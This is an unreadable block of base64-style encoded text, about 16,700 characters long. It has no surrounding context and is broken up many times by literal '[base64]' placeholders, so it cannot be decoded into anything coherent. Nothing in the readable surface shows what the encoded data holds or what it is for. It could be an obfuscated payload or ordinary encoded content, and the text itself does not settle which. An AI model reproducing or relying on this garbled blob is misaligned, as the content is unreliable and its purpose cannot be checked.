v77nvqnnvqHnvrvnrrznrqznrqvnr5znrqnnr5TnrqTnr57nr5Dnv4Dnv6Tnvq7nvqznvrvnvrfnv7Dnv7Pnv7/nv73nv6jnv7Xnv7Pnv7Lnv4fnvrvnv7Tnv7Pnv6/nv6jnv7Lnv73nv7Hnv7nnvrvnv4Hnvrfnvrvnv4Dnv6Tnvq7nvqznrqLnr57nrqPnr5znrqznrq7nrqfnr5Pnr57nr5Dnv4Dnv6Tnvq7nvqznvrvnvrfnv7vnvrTnvrvvk5jvkqnvkq7vkq/vkqXvkqfvkqDvkq7vkqbvkqPvk5TnvrvnvrDnv7nnvrTnvqznv6Tnv7nnvqvnvqXnvrXnvrXnvrfnvrvnvqPnvrvnvqfnv77nvqrnvqHnv7vnvrTnvrvui7Tui5Xui5/[base64]/nrqjnrqznv4Dnv6Tnvq7nvqznrq3nrqfnrqLnrqbnrqTnr5znrqLnrq7nrqznr57nr5Dnvrvnvqfnv6Hnv7nnv7Dnv6/nv7nnv6fnv77nvqnnvqHnv7vnvrTnvrvVgtWv1a/VrNW05767576w57+55760576s57+k576u576u57+5576t576157615763576757+A57+k576u576s576g5767576357+7576057677rCE7rCH7rCW7rCZ5767576w57+55760576s57+k576l576l576p5761576157635767576i5767576357+w57+z57+/[base64]/[base64]/nvqjnvq3nvrXnvrXnv4HnvqHnvrvnv53nv67nv7Xnv73nv7DnvrDnv6/nv7nnv67nv7Xnv7rnvrvnvqfnv77nvqXnvqHnv7jnv4fnvrvnv7/nv67nv7nnv73nv6jnv7nnv5nnv7Dnv7nnv7Hnv7nnv7Lnv6jnvrvnv4HnvrTnvrvnv6/nv6jnv6Xnv7Dnv7nnvrvnvrXnvqfnv77nvqXnv4fnvrvnv7Xnv7Lnv7Lnv7nnv67nv4jnv7nnv6Tnv6jnvrvnv4HnvqHnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznv6fnv7Dnv7nnv7rnv6jnvqbnv4Dnv6Tnvq7nvqznvq7nvqXnvq3nv6znv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnvrvnvrfnv7vnvrTnvrvvkbLvkbHvkbPvkbvvkbfvkaLvkb/vkaXvkb7vkbTnvrvnvrDnv7nnvrTnvqznv6Tnvq3nvq3nv7rnvqjnvrXnvrXnvrfnvrvnvqbnv4Dnv6Tnvq7nvqznvr/nv7rnv7rnv7rnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6znv7Pnv6/[base64]/nv6znv7Dnv73nv6Xnvqbnv4Dnv6Tnvq7nvqznv7Xnv7Lnv7Dnv7Xnv7Lnv7nnvrHnv77nv7Dnv7Pnv7/nv7fnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7Hnv73nv6TnvrHnv6vnv7Xnv7jnv6jnv7Tnvqbnv4Dnv6Tnvq7nvqznvq/[base64]/yqLnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqznvq/nvqrnvrXnvrXnvrfnvrvnvrHnv77nv7Pnv6TnvrHnv6/[base64]/[base64]/[base64]/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznv6fnv7Dnv7nnv7rnv6jnvqbnv4Dnv6Tnvq7nvqznv73nv6nnv6jnv7Pnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7jnv7Xnv6/nv6znv7Dnv73nv6Xnvqbnv4Dnv6Tnvq7nvqznv77nv7Dnv7Pnv7/[base64]/uqojuqpzuqpbuqpXuqo3nvrvnvrDnv7nnvrTnvqznv6TnvqTnvq3nv73nvrXnvrXnvrfnvrvnvqbnv4Dnv6Tnvq7nvqznvrvnvrfnv7vnvrTnvrvvj6Pvj6Lvj6/vj6/vj67vj6XnvrvnvrDnv7nnvrTnvqznv6Tnvq3nvq3nvqrnvqXnvrXnvrXnvrfnvrvnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6Hnv6HnvrvnvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnvrDnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrbnv4Dnv6Tnvq7nvqznv6fnv7rnv7Pnv7Lnv6jnvrHnv7rnv73nv7Hnv7Xnv7Dnv6Xnvqbnv4Dnv6Tnvq7nvqznv4Dnv6Tnvq7nvq7nv53nv67nv7Xnv73nv7Dnv4Dnv6Tnvq7nvq7nvrDnv4Dnv6Tnvq7nvqznv6/[base64]/yqLnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqznvq/nvqrnvrXnvrXnvrfnvrvnvrHnv77nv7Pnv6TnvrHnv6/nv7Xnv6bnv7Xnv7Lnv7vnvqbnv4Dnv6Tnvq7nvqznv77nv7Pnv67nv7jnv7nnv67nvrHnv77nv7Pnv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnvrHnv7Hnv7Pnv6bnvrHnv77nv7Pnv6TnvrHnv6/nv7Xnv6bnv7Xnv7Lnv7vnvqbnv4Dnv6Tnvq7nvqznv77nv7Pnv67nv7jnv7nnv67nvrHnv77nv7Pnv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv77nv7Pnv6TnvrHnv6/nv7Xnv6bnv7Xnv7Lnv7vnvqbnv4Dnv6Tnvq7nvqznv77nv7Pnv67nv7jnv7nnv67nvrHnv77nv7Pnv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7rnv7Pnv7Lnv6jnvrHnv6/[base64]/nvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv73nv67nv67nvqbnvqbnv73nv7rnv6jnv7nnv67nv4Dnv6Tnvq7nvqznv6fnv6znv7Pnv6/nv7Xnv6jnv7Xnv7Pnv7Lnvqbnv4Dnv6Tnvq7nvqznvrvnvrfnv7vnvrTnvrvvhKrvhKnvhLjvhKTvhKfvhL7vhL/vhK7nvrvnvrDnv7nnvrTnvqznv6Tnv7nnv73nvqXnvrXnvrXnvrfnvrvnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7/[base64]/nv6jnv6Xnv7Dnv7nnvqbnv4Dnv6Tnvq7nvqznvrvnvrfnv7vnvrTnvrsrNzQxPOe+u+e+sOe/uee+tOe+rOe/pOe+ree/uOe/vue/v+e+tee+tee+t+e+u+e/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/vue/s+e/rue/uOe/uee/rue+see/q+e/tee/uOe/qOe/tOe+pue/gOe/pOe+rue+rOe+rOe/gOe/pOe+rue+rOe+q+e+sue+qee/rOe/pOe/gOe/pOe+rue+rOe+pOe/rOe/pOe/gOe/pOe+rue+rOe+q+e+sue+qee/rOe/pOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/vue/s+e/rue/uOe/uee/rue+see/v+e/s+e/sOe/s+e/rue+pue/gOe/pOe+rue+rOe+u+e+t+e/u+e+tOe+u+6Lge6Lh+6LlO6Lm+6Lhu6Lhe6LlO6Lh+6LkO6Lm+6Lgee+u+e+sOe/uee+tOe+rOe/pOe+qee+q+e+tee+tee+t+e+u+e/gOe/pOe+rue+rOe+u+e+t+e/u+e+tOe+u+6Lge6Lh+6LlO6Lm+6Lhu6Lhe6LlO6Lh+6LkO6Lm+6Lgee+u+e+sOe/uee+tOe+rOe/pOe+qee+q+e+tee+tee+t+e+u+e/gOe/pOe+rue+rOe+v+e/uue/uue/uue/uue/uue/uue/gOe/pOe+rue+rOe+u+e+t+e/u+e+tOe+u+6Lge6Lh+6LlO6Lm+6Lhu6Lhe6LlO6Lh+6LkO6Lm+6Lgee+u+e+sOe/uee+tOe+rOe/pOe+qee+q+e+tee+tee+t+e+u+e/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/oee+u+e+t+e+u+e+sue+u+e+t+e/vue+r+e+t+e+u+e+sue+u+e+t+e/vue+r+e+t+e+u+e/g+e/vee/rue/rue+pue+pue/vue/uee/uue/s+e/rue/uee/gOe/pOe+rue+rOe/p+e/rOe/s+e/r+e/tee/qOe/tee/s+e/sue+pue/gOe/pOe+rue+rOe+u+e+t+e/u+e+tOe+u++Equ+Eqe+EuO+EpO+Ep++Evu+Ev++Erue+u+e+sOe/uee+tOe+rOe/pOe/uee/vee+pee+tee+tee+t+e+u+e/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/v+e/s+e/sue/qOe/uee/sue/qOe+pue/gOe/pOe+rue+rOe/gOe/pOe+rue+rue/gOe/pOe+rue+rue/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/qOe/s+e/rOe+pue/gOe/pOe+rue+rOe+see+pee/rOe/pOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/sOe/uee/uue/qOe+pue/gOe/pOe+rue+rOe+q+e/rOe/pOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/vue/s+e/rue/uOe/uee/rue+see/r+e/qOe/pee/sOe/uee+pue/gOe/pOe+rue+rOe+u+e+t+e/u+e+tOe+uys3NDE85767576w57+55760576s57+k576t57+457++57+/[base64]/[base64]/[base64]/57+z57+w57+z57+u576m57+A57+k576u576s576/[base64]/[base64]/57+z57+w57+z57+u576m57+A57+k576u576s576/[base64]/57+357+757+u57+z57+p57+y57+4576m57+A57+k576u576s576/[base64]/57+p57+u57+v57+z57+u576m57+A57+k576u576s57+457+557+657+957+p57+w57+o57+A57+k576u576s576957+157+x57+s57+z57+u57+o57+957+y57+o576n57+/57+z57+w57+z57+u576m57+A57+k576u576s576/[base64]/[base64]/57+357+757+u57+z57+p57+y57+4576m57+A57+k576u576s576/[base64]/[base64]/57+u57+557+957+o57+557+Z57+w57+557+x57+557+y57+o576757+B5760576757+657+z57+u57+x57675761576n57++57+957+H57+75760576775iN75ib75iK75i/75iK75iK75iM75iX75ic75iL75iK75ib5767576w57+55760576s57+k576t576v576l57+55761576157+B576057+7576057677o2K7o2F7o2I7o2a7o2a5767576w57+55760576s57+k57+/[base64]/57+u57+557+957+o57+557+Z57+w57+557+x57+557+y57+o576757+B5760576757+957675761576n57++57+557+H57+75760576775iN75ib75iK75i/75iK75iK75iM75iX75ic75iL75iK75ib5767576w57+55760576s57+k576t576v576l57+55761576157+B576057+7576057677o2K7o2F7o2I7o2a7o2a5767576w57+55760576s57+k57+/57++57615761576w57++576v5763576757+D57+957675761576n57++57+557+H57+75760576775iN75ib75iK75i/75iK75iK75iM75iX75ic75iL75iK75ib5767576w57+55760576s57+k576t576v576l57+55761576157+B5760576757+057+u57+557+65767576w5767576/57675761576n57++57+557+H576757+157+y57+y57+557+u57+U57+I57+R57+Q576757+B576h57++576q576n57++57+7576h57+457+H576757+/57+u57+557+957+o57+557+Z57+w57+557+x57+557+y57+o576757+B5760576757+457+157+q57675761576n57++57+757+H57+75760576775iN75ib75iK75i/75iK75iK75iM75iX75ic75iL75iK75ib5767576w57+55760576s57+k576t576v576l57+55761576157+B576057+7576057677o2K7o2F7o2I7o2a7o2a5767576w57+55760576s57+k57+/57++57615761576w57++576v5763576757+D57+w57+157+y57+357675761576n57++57+757+H576757+957+s57+s57+557+y57+457+f57+057+157+w57+4576757+B576057++57+55761576n57++57+4576h57+457+H576757+/57+u57+557+957+o57+557+Z57+w57+557+x57+557+y57+o576757+B5760576757+s57675761576n57++57+457+H57+75760576775iN75ib75iK75i/75iK75iK75iM75iX75ic75iL75iK75ib5767576w57+55760576s57+k576t576v576l57+55761576157+B576057+7576057677o2K7o2F7o2I7o2a7o2a5767576w57+55760576s57+k57+/57++57615761576w57++576v5763576757+D57+s57675761576n57++57+457+H576757+157+y57+y57+557+u57+U57+I57+R57+Q576757+B576h57++576p576n57++57++576h57+457+H576757+/57+u57+557+957+o57+557+Z57+w57+557+x57+557+y57+o576757+B5760576757+457+157+q57675761576n57++57++57+H57+75760576775iN75ib75iK75i/75iK75iK75iM75iX75ic75iL75iK75ib5767576w57+55760576s57+k576t576v576l57+55761576157+B576057+7576057677o2K7o2F7o2I7o2a7o2a5767576w57+55760576s57+k57+/57++57615761576w57++576v5763576757+D57+o57+157+o57+w57+557675761576n57++57++57+H576757+957+s57+s57+557+y57+457+f57+057+157+w57+4576757+B576057++57+45761576n57++57+/576h57+457+H576757+/57+u57+557+957+o57+557+Z57+w57+557+x57+557+y57+o576757+B5760576757+457+157+q57675761576n57++57+/57+H57+75760576775iN75ib75iK75i/75iK75iK75iM75iX75ic75iL75iK75ib5767576w57+55760576s57+k576t576v576l57+55761576157+B576057+7576057677o2K7o2F7o2I7o2a7o2a5767576w57+55760576s57+k57+/57++57615761576w57++576v5761576n57++57+/57+H576757+957+s57+s57+557+y57+457+f57+057+157+w57+4576757+B576057++57++5761576n57++57+/57+H576757+957+s57+s57+557+y57+457+f57+057+157+w57+4576757+B576057++57+75761576n57++57+/57+H576757+957+s57+s57+557+y57+457+f57+057+157+w57+4576757+B576057++57+95761576n57+h57+557+w57+v57+5576857+157+6576057++576u576157+n57+157+6576057++576o576h576h57+75760576775W/[base64]/[base64]/[base64]/57+957+o57+157+z57+y57+v5767576n57++576q576h576757+P57+057+z57+r57+A57+k576u576s57+y57+z57+o57+157+657+157+/57+957+o57+157+z57+y57+v5767576n57++576r576h57+7576057671YLVr9Wv1azVtOe+u+e+sOe/uee+tOe+rOe/pOe+rue+rue/uee+ree+tee+tee+p+e/vue+pOe+oee+u+e/nue/sOe/s+e/v+e/t+e+u+e+p+e/oee/lue/h+e+u+e/rOe/s+e/r+e/tee/qOe/tee/s+e/sue+u+e/gee+oee+u+e/uue/tee/pOe/uee/uOe+u+e+p+e/lue/h+e+u+e/pue/lee/sue/uOe/uee/pOe+u+e/gee+oee/l+e+p+e/lue/h+e+u+e/qOe/s+e/rOe+u+e/gee+oee+u+e+qOe/rOe/pOe+u+e+p+e/lue/h+e+u+e/sOe/uee/uue/qOe+u+e/gee+oee+rOe/pOe+rOe+p+e/lue/h+e+u+e/rue/tee/u+e/tOe/qOe+u+e/gee+oee+rOe/pOe+rOe+p+e/lue/h+e/u+e+tOe+u9eF14zXjdeX16XXgteO14rXj9ea5767576w57+55760576s57+k576u576v576o576t5761576157+B576h576757+d57+u57+157+957+w576w57+v57+557+u57+157+65767576n57++576l576h57+457+H576757+/[base64]/57+357+757+u57+z57+p57+y57+4576m57+A57+k576u576s576/[base64]/[base64]/[base64]/nvrXnvrXnvrfnvrvnv4Dnv6Tnvq7nvqznv67nv7vnv77nv73nvrTnvqznvrDnvqznvrDnvqznvrDnvrLnvq3nvrXnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv77nv7Pnv67nv7jnv7nnv67nvrHnv67nv73nv7jnv7Xnv6nnv6/nvqbnv4Dnv6Tnvq7nvqznvq/nv6znv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6Hnvrvnvrfnvrvnv5znv7Hnv7nnv7jnv7Xnv73nvrTnv7Hnv73nv6TnvrHnv6vnv7Xnv7jnv6jnv7Tnvqbnv4Dnv6Tnvq7nvqznvqjnvqXnvq/nv6znv6TnvrXnv4Dnv6Tnvq7nvqznv6fnvrLnvrvnvrfnv77nvq/[base64]/nvrfnvrvnvrDnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrbnv4Dnv6Tnvq7nvqznv6fnv7rnv7Pnv7Lnv6jnvrHnv7rnv73nv7Hnv7Xnv7Dnv6Xnvqbnv4Dnv6Tnvq7nvqznv4Dnv6Tnvq7nvq7nv53nv67nv7Xnv73nv7Dnv4Dnv6Tnvq7nvq7nvrDnv4Dnv6Tnvq7nvqznv6/[base64]/yqLnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqznvq/nvqrnvrXnvrXnvrfnvrvnvrHnv77nv7Pnv6TnvrHnv6/nv7Xnv6bnv7Xnv7Lnv7vnvqbnv4Dnv6Tnvq7nvqznv77nv7Pnv67nv7jnv7nnv67nvrHnv77nv7Pnv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnvrHnv7Hnv7Pnv6bnvrHnv77nv7Pnv6TnvrHnv6/nv7Xnv6bnv7Xnv7Lnv7vnvqbnv4Dnv6Tnvq7nvqznv77nv7Pnv67nv7jnv7nnv67nvrHnv77nv7Pnv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv77nv7Pnv6TnvrHnv6/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv6jnv7Xnv6jnv7Dnv7nnv4Dnv6Tnvq7nvqznv6fnv7Hnv73nv67nv7vnv7Xnv7LnvrHnv6jnv7Pnv6znvqbnv4Dnv6Tnvq7nvqznvq/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv6jnv7Xnv6jnv7Dnv7nnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv6znv4Dnv6Tnvq7nvqznv6fnv7/nv7Pnv7Dnv7Pnv67nvqbnv4Dnv6Tnvq7nvqznvr/nvq7nvq7nvq7nvqznvq7nvqrnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7rnv7Pnv7Lnv6jnvrHnv6/nv7Xnv6bnv7nnvqbnv4Dnv6Tnvq7nvqznvq3nvq/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv6jnv7Xnv6jnv7Dnv7nnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7Hnv7nnv6/nv6/nv73nv7vnv7nnv4Dnv6Tnvq7nvqznv6fnvrvnvrfnv7vnvrTnvrvuqpXuqozuqp/uqojuqpzuqpbuqpXuqo3nvrvnvrDnv7nnvrTnvqznv6TnvqTnvq3nv73nvrXnvrXnvrfnvrvnvqbnv4Dnv6Tnvq7nvqznvrvnvrfnv7vnvrTnvrvvj6Pvj6Lvj6/vj6/vj67vj6XnvrvnvrDnv7nnvrTnvqznv6Tnvq3nvq3nvqrnvqXnvrXnvrXnvrfnvrvnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6HnvrvnvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7Hnv7nnv6/nv6/nv73nv7vnv7nnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7Xnv7Hnv7vnv4Dnv6Tnvq7nvqznv6fnv7jnv7Xnv6/nv6znv7Dnv73nv6Xnvqbnv4Dnv6Tnvq7nvqznv77nv7Dnv7Pnv7/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7Hnv7nnv6/nv6/nv73nv7vnv7nnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv6znv4Dnv6Tnvq7nvqznv6fnv7jnv7Xnv6/nv6znv7Dnv73nv6Xnvqbnv4Dnv6Tnvq7nvqznv77nv7Dnv7Pnv7/nv7fnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7/nv7Pnv7Dnv7Pnv67nvqbnv4Dnv6Tnvq7nvqznvr/nvq3nv7rnvq7nvqznvq7nvqrnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7rnv7Pnv7Lnv6jnvrHnv6/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznv7rnv7Pnv67nv7Hnv4Dnv6Tnvq7nvqznv6fnvrvnvrfnv7vnvrTnvrvuqpXuqozuqp/uqojuqpzuqpbuqpXuqo3nvrvnvrDnv7nnvrTnvqznv6TnvqTnvq3nv73nvrXnvrXnvrfnvrvnvqbnv4Dnv6Tnvq7nvqznvrvnvrfnv7vnvrTnvrvvj6Pvj6Lvj6/vj6/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznv7rnv7Pnv67nv7Hnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnvrvnvrfnv7vnvrTnvrvvgq7vgrnvgrjvgrjvgqPvgqLnvrvnvrDnv7nnvrTnvqznv6Tnv7nnvq/nvqznvrXnvrXnvrfnvrvnv4Dnv6Tnvq7nvqznv6fnv77nv73nv7/nv7fnv7vnv67nv7Pnv6nnv7Lnv7jnvqbnv4Dnv6Tnvq7nvqznvr/[base64]/nvqbnv4Dnv6Tnvq7nvqznvq/nv6znv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7/nv6nnv67nv6/nv7Pnv67nvqbnv4Dnv6Tnvq7nvqznv6znv7Pnv7Xnv7Lnv6jnv7nnv67nv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7/nv7Pnv7Dnv7Pnv67nvqbnv4Dnv6Tnvq7nvqznvr/nvqznvqznvqznv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7rnv7Pnv7Lnv6jnvrHnv6/nv7Xnv6bnv7nnvqbnv4Dnv6Tnvq7nvqznvq3nvq/[base64]/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznv7rnv7Pnv67nv7Hnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnvrvnvrfnv7vnvrTnvrvvgq7vgrnvgrjvgrjvgqPvgqLnvrvnvrDnv7nnvrTnvqznv6Tnv7nnvq/nvqznvrXnvrXnvrfnvrvnvqbnv7rnv7Xnv67nv6/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznv7rnv7Pnv67nv7Hnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnvrvnvrfnv7vnvrTnvrvvgq7vgrnvgrjvgrjvgqPvgqLnvrvnvrDnv7nnvrTnvqznv6Tnv7nnvq/nvqznvrXnvrXnvrfnvrvnvqbnv7Tnv7Pnv6rnv7nnv67nv4Dnv6Tnvq7nvqznv6fnv77nv73nv7/nv7fnv7vnv67nv7Pnv6nnv7Lnv7jnvqbnv4Dnv6Tnvq7nvqznvr/nv7/nv7/nv7/nv7/nv7/nv7/nv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6HnvrvnvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7/nv7Dnv7Pnv6/nv7nnv77nv6jnv7Lnv4Dnv6Tnvq7nvqznv6fnv7rnv7Pnv7Lnv6jnvrHnv6/nv7Xnv6bnv7nnvqbnv4Dnv6Tnvq7nvqznvq7nvqznv6znv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7/nv7Pnv7Dnv7Pnv67nvqbnv4Dnv6Tnvq7nvqznvr/nv77nvqXnv77nvqXnv77nvqXnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6HnvrvnvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7/nv7Dnv7Pnv6/nv7nnv77nv6jnv7Lnvqbnv7Tnv7Pnv6rnv7nnv67nvqbnvqbnv77nv7nnv7rnv7Pnv67nv7nnv4Dnv6Tnvq7nvqznv6fnv7jnv7Xnv6/nv6znv7Dnv73nv6Xnvqbnv4Dnv6Tnvq7nvqznv7Lnv7Pnv7Lnv7nnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6HnvrvnvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7/nv7Dnv7Pnv6/nv7nnv77nv6jnv7Lnv4Dnv6Tnvq7nvqznv6fnv6znv7Pnv6/nv7Xnv6jnv7Xnv7Pnv7Lnvqbnv4Dnv6Tnvq7nvqznvrvnvrfnv7vnvrTnvrvvhKrvhKnvhLjvhKTvhKfvhL7vhL/[base64]/nv7Xnv6bnv7nnvqbnv4Dnv6Tnvq7nvqznvq7nvqrnv6znv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7/nv7Pnv7Dnv7Pnv67nvqbnv4Dnv6Tnvq7nvqznvr/nvqrnv7rnvqvnvq3nvqvnvq/nv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7Pnv6znv73nv7/nv7Xnv6jnv6Xnvqbnv4Dnv6Tnvq7nvqznvqznvrLnvq7nvqnnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6jnv67nv73nv7Lnv6/nv7Xnv6jnv7Xnv7Pnv7Lnvqbnv7Pnv6znv73nv7/nv7Xnv6jnv6Xnv4Dnv6Tnvq7nvqznvqznvrLnvq7nvq3nv6/nv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6HnvrvnvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7/nv7Dnv7Pnv6/nv7nnv77nv6jnv7Lnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7Xnv7Hnv7vnv4Dnv6Tnvq7nvqznv6fnv7jnv7Xnv6/nv6znv7Dnv73nv6Xnvqbnv4Dnv6Tnvq7nvqznv77nv7Dnv7Pnv7/nv7fnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6HnvrvnvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7/nv7Dnv7Pnv6/nv7nnv77nv6jnv7Lnvqbnv7Tnv7Pnv6rnv7nnv67nv4Dnv6Tnvq7nvqznv6fnv6jnv7nnv6Tnv6jnvrHnv7jnv7nnv7/nv7Pnv67nv73nv6jnv7Xnv7Pnv7Lnvqbnv4Dnv6Tnvq7nvqznv7Lnv7Pnv7Lnv7nnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7Pnv6znv73nv7/nv7Xnv6jnv6XnvqbnvrLnvqnnvq3nv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6HnvrvnvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7/nv7Dnv7Pnv6/nv7nnv77nv6jnv7Lnvqbnv7Tnv7Pnv6rnv7nnv67nvqbnvqbnv77nv7nnv7rnv7Pnv67nv7nnv4Dnv6Tnvq7nvqznv6fnv6znv7Pnv6/nv7Xnv6jnv7Xnv7Pnv7Lnvqbnv4Dnv6Tnvq7nvqznvrvnvrfnv7vnvrTnvrvvhKrvhKnvhLjvhKTvhKfvhL7vhL/vhK7nvrvnvrDnv7nnvrTnvqznv6Tnv7nnv73nvqXnvrXnvrXnvrfnvrvnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7/nv7Pnv7Lnv6jnv7nnv7Lnv6jnvqbnv4Dnv6Tnvq7nvqznv4Dnv6Tnvq7nvq7nv4Dnv6Tnvq7nvq7nv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv77nv